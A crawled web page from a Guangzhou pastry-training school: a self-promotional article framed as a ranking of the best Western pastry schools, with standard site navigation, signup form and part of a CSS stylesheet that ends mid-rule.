

--- FILE ---
content_type: text/html
request_url: http://www.hongquxidian.com/xinwenzhongxin/meitibaodao/307.html
body_size: 7952
content:
<!doctype html>
<html>
<head>
<meta charset="UTF-8">
<title>全国最好的西点学校排行榜,有哪些好的西点培训学校推荐?_媒体报道_资讯中心_烘趣西点培训学校_烘趣西点培训学校</title>
<meta name="keywords" content="西点学校排行榜,有哪些好的西点培训学校推荐" />
<meta name="description" content="西点学校排行榜,有哪些好的西点培训学校推荐？随着西点行业蓬勃发展，走在大街上蛋糕店、烘焙馆、甜品店如雨后春笋般遍地开花。蛋糕、面包、甜品等烘焙食品也越来越受到人们的" />
<link rel="stylesheet" type="text/css" href="/style/css/css.css"/>
</head>
<body>
<!-- 公共头部 s-->
<link rel="stylesheet" type="text/css" href="/style/css/weixin.css"/>
<script type="text/javascript">var is_mobile_cms = '';</script>
<script src="http://www.hongquxidian.com/api/language/zh-cn/lang.js" type="text/javascript"></script>
<script src="http://www.hongquxidian.com/static/assets/global/plugins/jquery.min.js" type="text/javascript"></script>
<script src="http://www.hongquxidian.com/static/assets/js/cms.js" type="text/javascript"></script>
<script type="application/javascript">
if (dr_is_mobile()) {
            // 移动端链接地址
     document.location.href = 'http://m.hongquxidian.com/xinwenzhongxin/meitibaodao/307.html';
 }
</script>
<script src="/style/js/baidutongji.js"></script>
<script src="/style/js/baiduzhanzhang.js"></script>
<div class="box header">

  <div class="main"> <em>|<a href="javascript:;">收藏本站</a>|<a href="http://www.hongquxidian.com/lianxiwomen/" rel="nofollow">联系我们</a></em> <a id="nav_a" href="javascript:;"></a>广州烘趣西点烘焙培训学校—广州最专业的的西点培训学校，西点师培训、西点创业首选！ </div>

</div>

  <div id="navBox" class="main1 dn"> 
   <div class="nav_list"> 
    <span><img src="/style/images/nav_ic1.png" /><a href="http://www.hongquxidian.com/peixunkecheng/" title="西点培训班">培训课程</a></span> 
    <ul> 
     <li><a href="http://www.hongquxidian.com/peixunkecheng/dangao.html" target="_blank" title="蛋糕西点培训班">蛋糕西点培训班</a></li> 
     <li><a href="http://www.hongquxidian.com/peixunkecheng/hongbei.html" target="_blank" title="烘焙西点培训班">烘焙西点培训班</a></li> 
     <li><a href="http://www.hongquxidian.com/peixunkecheng/mianbao.html" target="_blank" title="面包西点培训班">面包西点培训班</a></li> 
     <li><a href="http://www.hongquxidian.com/peixunkecheng/xidian.html" target="_blank" title="高级西点师培训班" rel="nofollow">高级西点师培训班</a></li>
     <li><a href="http://www.hongquxidian.com/peixunkecheng/tianpin.html" target="_blank" title="西点甜品培训班">西点甜品培训班</a></li> 
     <li><a href="http://www.hongquxidian.com/peixunkecheng/xidianshi.html" target="_blank" title="西点师培训班" rel="nofollow">西点师培训班</a></li> 
    </ul> 
   </div>
   <div class="nav_list"> 
    <span><img src="/style/images/nav_ic2.png" /><a href="http://www.hongquxidian.com/xinwenzhongxin/" title="西点培训资讯">资讯中心</a></span> 
    <ul> 
     <li><a href="http://www.hongquxidian.com/xinwenzhongxin/xingyezixun/" target="_blank" title="西点师培训行业资讯">行业资讯</a></li> 
     <li><a href="http://www.hongquxidian.com/xinwenzhongxin/meitibaodao/" target="_blank" title="西点师培训媒体报道">媒体报道</a></li> 
     <li><a href="http://www.hongquxidian.com/xinwenzhongxin/changjianwenti/" target="_blank" title="西点培训常见问题">常见问题</a></li> 
     <li><a href="http://www.hongquxidian.com/xinwenzhongxin/baike/" target="_blank" title="知识百科" rel="nofollow">知识百科</a></li> 
    </ul> 
   </div>
   <div class="nav_list"> 
    <span><img src="/style/images/nav_ic3.png" /><a href="http://www.hongquxidian.com/xueyuanfengcai/" title="学员学做西点">学员风采</a></span> 
    <ul> 
     <li><a href="http://www.hongquxidian.com/xueyuanfengcai/xueyuanzuopin/" target="_blank" title="学员作品" title="学员西点作品">学员作品</a></li> 
     <li><a href="http://www.hongquxidian.com/xueyuanfengcai/chuangyeanli/" target="_blank" title="西点开店创业案例">创业案例</a></li> 
    </ul> 
   </div>
   <div class="nav_list"> 
    <span><img src="/style/images/nav_ic4.png" /><a href="http://www.hongquxidian.com/xiaoquhuanjing/" title="烘趣西点烘焙学校校园环境">校区环境</a></span> 
    <ul> 
    </ul> 
   </div>
   <div class="nav_list"> 
    <span><img src="/style/images/nav_ic5.png" /><a href="http://www.hongquxidian.com/jiaoxuewenda/" title="西点培训教学问答">教学问答</a></span> 
    <ul> 
     <li><a href="http://www.hongquxidian.com/jiaoxuewenda/kaidianzhidao/" target="_blank" title="西点培训开店指导">开店指导</a></li> 
     <li><a href="http://www.hongquxidian.com/jiaoxuewenda/jiaoxuedayi/" target="_blank" title="西点培训教学答疑">教学答疑</a></li> 
     <li><a href="http://www.hongquxidian.com/jiaoxuewenda/kechengyoushi/" target="_blank" title="烘趣西点烘焙班课程优势">课程优势</a></li> 
    </ul> 
   </div>
   <div class="nav_list"> 
    <span><img src="/style/images/nav_ic6.png" /><a href="http://www.hongquxidian.com/guanyuwomen/" title="关于烘趣">关于我们</a></span> 
    <ul> 
     <li><a href="http://www.hongquxidian.com/guanyuwomen/gongsijianjie/" target="_blank" title="公司简介" title="关于烘趣">公司简介</a></li> 
     <li><a href="http://www.hongquxidian.com/guanyuwomen/qiyewenhua/" target="_blank" title="企业文化" title="烘趣企业文化">企业文化</a></li> 
     <li><a href="http://www.hongquxidian.com/guanyuwomen/shizililiang/" target="_blank" title="师资力量" title="高级西点师">师资力量</a></li> 
    </ul> 
   </div>
   <div class="nav_list"> 
    <span><img src="/style/images/nav_ic7.png" /><a href="http://www.hongquxidian.com/lianxiwomen/" title="烘趣联系方式">联系我们</a></span> 
    <ul> 
     <li><a href="http://www.hongquxidian.com/lianxiwomen/zaixianbaoming/" target="_blank" title="在线报名">在线报名</a></li> 
     <li><a href="http://www.hongquxidian.com/lianxiwomen/lianxiwomen/" target="_blank" title="联系我们" title="烘趣联系方式">联系我们</a></li> 
    </ul> 
   </div> 
   <div class="nav_list"> 
    <span><img src="/style/images/nav_ic1.png" /><a href="http://www.hongquxidian.com/sitemap.xml">网站地图</a></span> 
    <ul> 
    </ul> 
   </div>
  </div>

</div>

<div class="main">

  <div class="logo fl"><h1><a href="/" alt="烘趣西点培训学校"></a></h1></div>

  <div class="fr tel"><img src="/style/images/tel.png" width="305" height="99" alt="{dede:global.cfg_webname/}" /></div>

  <div class="fr search">

    <form name="searchform" action="/plus/search.php">

      <input type="hidden" name="kwtype" value="0" />

      <input class="inp_srh" type="text" name="q" placeholder="请输入关键词" value="找培训课程" onBlur="if(this.value==''){this.value='找培训课程'}" onFocus="if(this.value=='找培训课程'){this.value=''}">

      <input class="btn_srh" type="submit" name="submit" value="搜索">

    </form>

  </div>

</div>

<div class="nav_be">
  <div id="nav">
    <div class="nav_i"><a href="http://www.hongquxidian.com/">网站首页</a></div>
    <em class="nav_e"></em>
    <ul class="fl">
      <li>
          <a href="http://www.hongquxidian.com/peixunkecheng/" title="西点培训课程">培训课程</a>
      </li>
      <li class="">
          <a href="http://www.hongquxidian.com/xinwenzhongxin/" title="资讯中心">资讯中心</a>
        <ul>
          <li><a href="http://www.hongquxidian.com/xinwenzhongxin/xingyezixun/" title="西点行业资讯">行业资讯</a></li>
          <li><a href="http://www.hongquxidian.com/xinwenzhongxin/meitibaodao/" title="西点行业媒体报道">媒体报道</a></li>
          <li><a href="http://www.hongquxidian.com/xinwenzhongxin/changjianwenti/" title="西点培训常见问题">常见问题</a></li>
          <li><a href="http://www.hongquxidian.com/xinwenzhongxin/baike/" title="西点制作知识百科">知识百科</a></li>
        </ul>
      </li>
      <li>
          <a href="http://www.hongquxidian.com/xueyuanfengcai/" title="学员风采" rel="nofollow">学员风采</a>
        <ul>
          <li><a href="http://www.hongquxidian.com/xueyuanzuopin/" rel="nofollow" title="烘趣学员作品">学员作品</a></li>
          <li><a href="http://www.hongquxidian.com/xueyuanfengcai/chuangyeanli/" rel="nofollow" title="烘趣学员创业案例">创业案例</a></li>
        </ul>
      </li>
      <li>
          <a href="http://www.hongquxidian.com/xiaoquhuanjing/" title="校区环境" rel="nofollow">校区环境</a>
      </li>
      <li>
          <a href="http://www.hongquxidian.com/jiaoxuewenda/" title="西点培训教学问答">教学问答</a>
        <ul>
          <li><a href="http://www.hongquxidian.com/jiaoxuewenda/kaidianzhidao/" title="西点创业指导">开店指导</a></li>
          <li><a href="http://www.hongquxidian.com/jiaoxuewenda/jiaoxuedayi/" title="西点培训答疑">教学答疑</a></li>
          <li><a href="http://www.hongquxidian.com/jiaoxuewenda/kechengyoushi/">课程优势</a></li>
        </ul>
      </li>
      <li>
          <a href="http://www.hongquxidian.com/guanyuwomen/" title="关于我们" rel="nofollow">关于我们</a>
        <ul>
          <li><a href="http://www.hongquxidian.com/guanyuwomen/gongsijianjie/" rel="nofollow">公司简介</a></li>
          <li><a href="http://www.hongquxidian.com/guanyuwomen/qiyewenhua/" rel="nofollow">企业文化</a></li>
          <li><a href="http://www.hongquxidian.com/guanyuwomen/shizililiang/"  title="西点烘焙师">师资力量</a></li>
        </ul>
      </li>
      <li>
         <a href="http://www.hongquxidian.com/lianxiwomen/" title="联系我们" rel="nofollow">联系我们</a>
        <ul>
          <li><a href="http://www.hongquxidian.com/lianxiwomen/zaixianbaoming/" rel="nofollow">在线报名</a></li>
          <li><a href="http://www.hongquxidian.com/lianxiwomen/lianxiwomen/" rel="nofollow">联系我们</a></li>
        </ul>
      </li>
    </ul>
  </div>
</div><div class="sub_banner" style="background:url(/style/images/14.jpg) no-repeat center;"></div>
<!--banner end--> 
<!-- 公共头部 e-->
<div class="main mt40px">
  <div class="fl w280">
    <h2 class="title_l"><img src="/style/images/left14.png" alt="全国最好的西点学校排行榜,有哪些好的西点培训学校推荐?_媒体报道_资讯中心_烘趣西点培训学校"/></h2>
    <div class="nav_left">
      <ul>
                <li> <a href="http://www.hongquxidian.com/xinwenzhongxin/xingyezixun" title="行业资讯"><em></em>行业资讯</a>
          <p></p>
        </li>
                <li> <a href="http://www.hongquxidian.com/xinwenzhongxin/meitibaodao" title="媒体报道"><em></em>媒体报道</a>
          <p></p>
        </li>
                <li> <a href="http://www.hongquxidian.com/xinwenzhongxin/changjianwenti" title="常见问题"><em></em>常见问题</a>
          <p></p>
        </li>
                <li> <a href="http://www.hongquxidian.com/xinwenzhongxin/baike" title="知识百科"><em></em>知识百科</a>
          <p></p>
        </li>
              </ul>
      <span></span> </div>
    <h2 class="title_l1 mt20px"><em class="t_ic1">教学问答</em></h2>
    <div class="shop_l">
      <ul class="l_list">
                <li><a href="http://www.hongquxidian.com/xinwenzhongxin/meitibaodao/230.html" title="学习西点烘焙有前途吗?西点师工资收入怎么样"> <img src="http://www.hongquxidian.com/uploads/allimg/200606/1-200606104153961.jpg" alt="学习西点烘焙有前途吗?西点师工资收入怎么样"/>
          <p>学习西点烘焙有前途吗?西点师工资收入怎么样</p>
          <em></em> </a> </li>
                <li><a href="http://www.hongquxidian.com/xinwenzhongxin/changjianwenti/339.html" title="广州西点师培训机构有哪些?西点师培训机构哪家最好?"> <img src="http://www.hongquxidian.com/uploads/allimg/200723/1-200H311191TD.jpg" alt="广州西点师培训机构有哪些?西点师培训机构哪家最好?"/>
          <p>广州西点师培训机构有哪些?西点师培训机构哪家最好?</p>
          <em></em> </a> </li>
                <li><a href="http://www.hongquxidian.com/xinwenzhongxin/xingyezixun/684.html" title="学做西点要具备哪些条件?学习西点技术需要哪些基础?"> <img src="http://www.hongquxidian.com/uploadfile/202203/50ae3710b5bf820.jpg" alt="学做西点要具备哪些条件?学习西点技术需要哪些基础?"/>
          <p>学做西点要具备哪些条件?学习西点技术需要哪些基础?</p>
          <em></em> </a> </li>
                <li><a href="http://www.hongquxidian.com/xinwenzhongxin/changjianwenti/303.html" title="在培训机构学做西点蛋糕怎么样?"> <img src="http://www.hongquxidian.com/uploads/allimg/200625/1-200625112TQ33.jpg" alt="在培训机构学做西点蛋糕怎么样?"/>
          <p>在培训机构学做西点蛋糕怎么样?</p>
          <em></em> </a> </li>
                <li><a href="http://www.hongquxidian.com/xinwenzhongxin/meitibaodao/234.html" title="西点师培训哪里好?怎么成为一名合格出色的西点师?"> <img src="http://www.hongquxidian.com/uploads/allimg/200610/1-2006100959134P.jpg" alt="西点师培训哪里好?怎么成为一名合格出色的西点师?"/>
          <p>西点师培训哪里好?怎么成为一名合格出色的西点师?</p>
          <em></em> </a> </li>
                <li><a href="http://www.hongquxidian.com/xinwenzhongxin/changjianwenti/683.html" title="学西点烘焙学费大概需要多少钱?"> <img src="http://www.hongquxidian.com/static/assets/images/nopic.gif" alt="学西点烘焙学费大概需要多少钱?"/>
          <p>学西点烘焙学费大概需要多少钱?</p>
          <em></em> </a> </li>
                <li><a href="http://www.hongquxidian.com/xinwenzhongxin/meitibaodao/305.html" title="想学真正的西点技术,一定要去专业的西点培训学校"> <img src="http://www.hongquxidian.com/uploads/allimg/200604/1-20060410234HD.jpg" alt="想学真正的西点技术,一定要去专业的西点培训学校"/>
          <p>想学真正的西点技术,一定要去专业的西点培训学校</p>
          <em></em> </a> </li>
                <li><a href="http://www.hongquxidian.com/xinwenzhongxin/meitibaodao/299.html" title="想学西点技术,为什么越来越多人选择烘趣西点烘焙培训学校?"> <img src="http://www.hongquxidian.com/uploads/allimg/200623/1-200623110K5V2.jpg" alt="想学西点技术,为什么越来越多人选择烘趣西点烘焙培训学校?"/>
          <p>想学西点技术,为什么越来越多人选择烘趣西点烘焙培训学校?</p>
          <em></em> </a> </li>
              </ul>
    </div>
    <h2 class="title_l1 mt20px"><em class="t_ic2">关于烘趣</em></h2>
    <div class="shop_l">
      <ul class="l_list1">
                <li><a href="http://www.hongquxidian.com/guanyuwomen/gongsijianjie"><em>公司简介</em></a></li>
                <li><a href="http://www.hongquxidian.com/guanyuwomen/qiyewenhua"><em>企业文化</em></a></li>
                <li><a href="http://www.hongquxidian.com/guanyuwomen/shizililiang"><em>师资力量</em></a></li>
              </ul>
    </div>
    <div class="shop_l mt20px concact"> <span><img src="/style/images/titbe3.png" width="162" height="63"></span> <em></em>
      <p><img src="/style/images/titic7.png">13724009502</p>
      <p><img src="/style/images/titic8.png">广州市番禺区迎宾路608号盛瑞大厦803-805</p>
    </div>

  </div>

  <div class="fr w880">
    <div class="r_tit">
      <h4>媒体报道</h4>
      <p>您当前位置：<a href="http://www.hongquxidian.com/">主页 ></a><a href="http://www.hongquxidian.com/xinwenzhongxin">资讯中心</a> 
 >
<a href="http://www.hongquxidian.com/xinwenzhongxin/meitibaodao">媒体报道</a> 
 >
</p>
    </div>

    <h1 class="news_tit">全国最好的西点学校排行榜,有哪些好的西点培训学校推荐?</h1>

    <p class="news_p"> <em>浏览次数：138次</em> <em>发布时间：2020-06-29 </em> <em>来源：烘趣西点培训学校</em> </p>
 <div class="daodu">
   <span class="daodu_delete" style="color:#222222">再次展现你的人生，西点是你改变人生的起点，不管是想就业还是想创业，这个给你梦想，全程服务保障，可随时拨打我们西点培训或者在线报名！</span>
   <div class="l-tel">
    <span>全国统一服务热线：</span>
    <a href="tel:{dede:global.cfg_phone/}">13724009502</a>
   </div>
   <div class="r-tool">
    <a class="zixun mian" id="zxzx4" style="cursor: pointer" href="javascript:void(0)">学费咨询</a>
    <a class="baojia mian" id="zxzx3" style="cursor: pointer" class="mian" href="javascript:void(0)">课程咨询</a>
   </div>
  </div>
    <div class="news_conter">

      <p><span style="font-size:14px;"><strong>西点学校排行榜,有哪些好的西点培训学校推荐？</strong>随着西点行业蓬勃发展，走在大街上蛋糕店、烘焙馆、甜品店如雨后春笋般遍地开花。蛋糕、面包、甜品等烘焙食品也越来越受到人们的喜爱，据了解，我国西点烘焙行业销售额每年都以30%的速度增长。行业的快速发展孕育了一个全新的热门高薪职业&mdash;&mdash;西点师。与此同时西点师还被誉为优雅的艺术家。所以越来越多的人选择学习西点烘焙技术，梦想成为西点师，尤其是很多95后、00后和很多不想打工，想创业开店的打工返乡人群。那么，<strong>西点学校排行榜,有哪些好的西点培训学校推荐呢？</strong></span><br />
<br />
<div style="text-align: center;">
	<span style="font-size:14px;"><strong><img alt="西点" src="http://www.hongquxidian.com/uploads/allimg/200629/1-200629110601106.jpg" /></strong></span></div>
<br />
<span style="font-size:14px;">其实想学到时尚、前沿、精湛的西点烘焙技术首先要选择一个好学校。<br />
<strong>首先要看学校规模</strong>。规模大的培训学校报名学员多，开班比较快。烘趣西点烘焙培训学校致力于西点、烘焙、咖啡、蛋糕、面包、饮品等培训，是广东甚至全国口碑最好最专业的西点烘焙培训学校之一。每年都有大批想学习西点烘焙的爱好者以及创业者选择了西点烘焙培训学校，导师一对一教授，理论解析+大量实操，人手一机，且随到随学，包学会。其次看学校资质。<br />
<br />
<strong>其次看学校师资力量</strong>，所谓名师出高徒，高素质的老师是教学质量的保证。烘趣西点培训学校拥有数十年名牌导师，老师不仅都拥有8年以上的丰富经验，还深刻了解市场中消费者的真是需求，并且还不断的学习更先进的西点制作技术、不断地创新研发，在更大国际甜品创新大赛中频频获奖。西点制作是一门技术活，如果你要长期立足于西点烘焙消费市场，你要让你的产品能够始终走在市场的最前沿。</span><br />
<br />
<div style="text-align: center;">
	<span style="font-size:14px;"><img alt="西点培训学校" src="http://www.hongquxidian.com/uploads/allimg/200629/1-20062911064I59.jpg" /></span></div>
<br />
<span style="font-size:14px;"><strong>再次看课程</strong>，许多西点培训学校的课程并没有符合时代前沿的内容，都是一些传统和大众化的产品，学员学完后根本无法从烘焙市场中脱颖而出。而烘趣西点烘焙培训学校的老师都深刻了解市场中消费者的真是需求，并且还不断的学习研究更先进的西点制作技术、不断地创新研发，然后总结课程内容，为学员传授更加前沿的西点知识和技术。<br />
<br />
如果您想学习更先进，更符合时代前沿的西点技术，欢迎前来烘趣西点烘焙培训学校实地考察，或者您也可以联系我们的在线课程咨询相关问题，以及获取最新优惠活动！</span></p>

    </div>
 <div style="width:100%;margin: 0 auto;overflow:hidden;">
   <div style="display: block;background: #efe2c0; padding: 15px 0 20px;overflow: hidden;margin-bottom: 10px;float: left;width: 100%;">
    <div style="text-align: center;color: #333;font-size: 24px;margin-bottom: 25px;">
     烘趣培训 专业西点培训学校
    </div>
    <div class="lxwm11" style="width: 80%; margin: 0 auto;border: 2px dashed #d1a023;padding-bottom: 20px;">
     <span style="color: #333;text-align: center;background: #efe2c0;display: block;margin: -15px auto 10px;font-size: 20px;font-weight: bold;width: 42%;">立即拨打电话课程优惠</span>
     <a href="javascript:void(0)" class="lxwmq11 mian" style="display: block;text-align: center;font-size: 26px;font-weight: bold; color: #ff5000;margin-bottom: 16px;">销售热线：13724009502</a>
     <a href="javascript:void(0)" class="lxwm1q11 mian" style="background: #ff5000;display:  block;text-align: center;margin: 0 auto;font-size: 18px;color: #fff; width: 37%;padding: 8px 0;">我要报名</a>
    </div>
   </div>
  </div>
    <div class="news_page">
      <p>上一篇：<a href="http://www.hongquxidian.com/xinwenzhongxin/meitibaodao/305.html">想学真正的西点技术,一定要去专业的西点培训学校</a></p>
      <p>下一篇：<a href="http://www.hongquxidian.com/xinwenzhongxin/meitibaodao/321.html">中国十大著名西点学校排名有哪些?</a></p>
    </div>
  </div>
</div>
<!-- footer s -->
<script src="http://www.hongquxidian.com/static/assets/js/cms.js"></script>
<div class="main footer_1 mt20px"><img src="/style/images/cy5bu.png"/></div>
<div class="m-idx-apply"> <a href="/swt/" target="_blank"><span class="left-banner-word">现在联系课程顾问<br>

      获取免费体验课(价值998元)</span></a>

      <div class="apply-form">
                <form action="/index.php?s=form&c=wzbd&m=post&is_show_msg=1" class="form-horizontal" method="post" name="myform" id="myform">
        <input name="is_form" type="hidden" value="1">
<input name="is_admin" type="hidden" value="1">
<input name="is_tips" type="hidden" value="">
<input name="csrf_test_name" type="hidden" value="ae1f4325915685b6b2c6483660e068f2">
          <div class="file-group">
            <label for="u-name" class="label name"></label>
            <input id="nb_nodeboard_set_name" data-write="0" name="data[name]" maxlength="30" class="file-input" type="text" data-ph="请输入您的姓名" placeholder="请输入您的姓名">
          </div>
          <div class="file-group">
            <label for="u-phone" class="label phone"></label>
            <input id="nb_nodeboard_set_phone" name="data[tel]" maxlength="30" class="file-input" data-write="1" type="text" data-ph="电话（必填）" placeholder="电话（必填）">
          </div>
          <button type="button" onclick="dr_ajax_submit('/index.php?s=form&c=wzbd&m=post', 'myform', '2000', '/')" class="btn-submit">立即报名</button>
        </form>
      </div>

</div>
   <div id="overlays" style="height: 470px;"></div> 
   <div id="wins"> 
    <div class="c"> 
     <font id="wx_closes">x</font> 
     <h2>微信扫一下，领免费课程</h2> 
     <img alt="西点培训免费课程马上领取" src="/style/images/i_er.jpg" width="180" height="183"> 
     <br>
     <br> 
     <p class="p1"><strong>马上领取！</strong></p> 
     <p>通过微信立即领取</p> 
     <p><span>7000</span>元免费课程！</p> 
     <p class="p1"><strong>今天共10个名额，还剩<span id="test">3</span>个</strong></p> 
     <h2>至今有<span>38654</span>人扫描二维码</h2> 
    </div> 
   </div> 
  <script src="/style/js/baoming1.js"></script>
  <script src="/style/js/baoming2.js"></script>
<div class="box footer_2" id="gwogojzzbo">

  <div class="main">

    <div class="fl footer_list pln"> <span>关于我们</span>
       <a href="http://www.hongquxidian.com/guanyuwomen/gongsijianjie" rel="nofollow">-公司简介</a>
        <a href="http://www.hongquxidian.com/guanyuwomen/qiyewenhua" rel="nofollow">-企业文化</a>
        <a href="http://www.hongquxidian.com/guanyuwomen/shizililiang" rel="nofollow">-师资力量</a>
        </div>
    
    <div class="fl footer_list"> <span>资讯中心</span>
        <a href="http://www.hongquxidian.com/xinwenzhongxin/xingyezixun" rel="nofollow">-行业资讯</a>
        <a href="http://www.hongquxidian.com/xinwenzhongxin/meitibaodao" rel="nofollow">-媒体报道</a>
        <a href="http://www.hongquxidian.com/xinwenzhongxin/changjianwenti" rel="nofollow">-常见问题</a>
        <a href="http://www.hongquxidian.com/xinwenzhongxin/baike" rel="nofollow">-知识百科</a>
        </div>

    <div class="fl footer_list"> <span>联系我们</span>
        <a href="http://www.hongquxidian.com/lianxiwomen/zaixianbaoming" rel="nofollow">-在线报名</a>
        <a href="http://www.hongquxidian.com/lianxiwomen/lianxiwomen" rel="nofollow">-联系我们</a>
        </div>

    <div class="fl footer_list1"> <span>关注我们</span>

      <p><em>-微信公众号</em><img src="/style/images/w1.jpg"/" alt="烘趣西点培训学校微信公众号"></p>

      <p><em>-新浪微博</em><a href="https://weibo.com/jztianpin?is_hot=1#_loginLayer_1584783094564" rel="nofollow"><img src="/style/images/w2.jpg" alt="烘趣西点培训学校微博"/></a></p>

      <p><em>-客服微信</em><img src="/style/images/w3.jpg" alt="烘趣西点培训学校客服微信"/></p>

    </div>

    <div class="fr footer_r"> <span>客服热线</span> <a class="mian" href="javascript:void(0)">在线客服</a> </div>

  </div>

  <div class="main link"> <em>友情链接：</em> <a href="http://news.shang360.com/hot/lrfjm_59" target="_blank">卤肉饭加盟</a> <a href="http://www.mankeji.com" target="_blank">炸鸡汉堡加盟</a> <a href="http://www.gzxgnxx.com" target="_blank">验光师培训班</a> <a href="http://tianpin.91jm.com" target="_blank">甜品加盟</a> <a href="http://www.kuaixue360.cn" target="_blank">炸鸡汉堡加盟</a> </div>

  <p class="main footer_p">Copyright © 2019-2020 广州烘趣科技有限公司 版权所有<a href="http://beian.miit.gov.cn" rel="nofollow">粤ICP备19074950号</a></p>
  <p class="main footer_p">广州烘趣西点培训学校是专业从事蛋糕培训、西点培训、面包培训、翻糖蛋糕培训、韩式裱花培训、咖啡奶茶饮品培训等方面的技能培训学校。</p>
</div>

<!-- footer e --> 

<!-- fd s -->

<div id="fd" style="right: 281.5px; top: 643px; position: absolute;"> <a href="javascript:;" class="fd_a">快捷<br>

  导航</a> <a href="http://www.hongquxidian.com/peixunkecheng/">培训<br>

  课程</a>

  <a href="http://www.hongquxidian.com/xinwenzhongxin/">资讯<br>

  中心</a>

  <a href="http://www.hongquxidian.com/xueyuanfengcai/" rel="nofollow">学员<br>

  风采</a>

  <a href="http://www.hongquxidian.com/xiaoquhuanjing/" rel="nofollow">校园<br>

  环境</a>

  <a href="http://www.hongquxidian.com/jiaoxuewenda/" rel="nofollow">校园<br>

  环境</a>

  <a href="http://www.hongquxidian.com/guanyuwomen/" rel="nofollow">关于<br>

  烘趣</a>
 <a class="mian" href="javascript:void(0)"><img src="/style/images/fd_ic1.png"></a> <a href="javascript:scrollTo(0,0)"><img src="/style/images/fd_ic2.png"></a>
 </div>
<!-- fd e --> <script type="text/javascript" src="/style/js/jquery-1.7.2.min.js"></script> 
<script type="text/javascript" src="/style/js/nav.js"></script> 
<script type="text/javascript" src="/style/js/jquery.superslide.2.1.1.js"></script> 
<script type="text/javascript" src="/style/js/fd.js"></script> 
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.hongquxidian.com/style/css/css.css
body_size: 13165
content:
/* 织梦58（dede58.com）做最好的织梦整站模板下载网站 */

html, body, h1, h2, h3, h4, h5, h6, div, dl, dt, dd, ul, ol, li, p, blockquote, pre, hr, figure, table, caption, th, td, form, fieldset, legend, input, button, textarea, menu {

	margin: 0;

	padding: 0;

}

header, footer, section, article, aside, nav, hgroup, address, figure, figcaption, menu, details {

	display: block;

}

table {

	border-collapse: collapse;

	border-spacing: 0;

}

caption, th {

	text-align: left;

	font-weight: normal;

}

html, body, fieldset, img, iframe, abbr {

	border: 0;

}

i, cite, em, var, address, dfn {

	font-style: normal;

}

[hidefocus], summary {

outline:0;

}

li {

	list-style: none;

}

/*

h1, h2, h3, h4, h5, h6, small {

	font-size: 12px;

}

*/

sup, sub {

	font-size: 80%;

}

pre, code, kbd, samp {

	font-family: inherit;

}

q:before, q:after {

	content: none;

}

textarea {

	overflow: auto;

	resize: none;

}

label, summary {

	cursor: default;

}

a, button {

	cursor: pointer;

}

/*

h1, h2, h3, h4, h5, h6, em {

	font-weight: normal;

	font-style: normal;

}

*/

strong {

	font-weight: bold;

}

del, ins, u, s, a, a:hover {

	text-decoration: none;

}

body, textarea, input, button, select, keygen, legend {

	font-size: 12px;

	font-family: "Microsoft YaHei";

	color: #333333;

	outline: 0;

}

body {

	background: #fff;/*text-align: center;*/

	position: relative;

}

a {

	color: #333333;

	text-decoration: none;

}

a:hover {

	color: #e10305;

	text-decoration: none;

}

textarea, button, select, keygen, legend {

	-webkit-appearance: none;

}

/* base */

.fl {

	float: left;

}

.fr {

	float: right;

}

.tl {

	text-align: left;

}

.tc {

	text-align: center;

}

.tr {

	text-align: right;

}

.dn {

	display: none;

}

.db {

	display: block;

}

.pr {

	position: relative;

}

.pa {

	position: absolute;

}

.zoom {

	zoom: 1;

}

.oh {

	overflow: hidden;

}

.fs12 {

	font-size: 12px;

}

.lh20 {

	line-height: 20px;

}

.h384 {

	height: 384px;

}

.w900 {

	width: 900px;

	overflow: hidden;

}

.w880 {

	width: 880px;

	overflow: hidden;

}

.w760 {

	width: 760px;

}

.w280 {

	width: 280px;

	overflow: hidden;

}

.fw {

	font-weight: bold;

}

.els {

	overflow: hidden;

	white-space: nowrap;

	text-overflow: ellipsis;

}

.btn {

	border-top: none!important;

}

.brn {

	border-right: none!important;

}

.bbn {

	border-bottom: none!important;

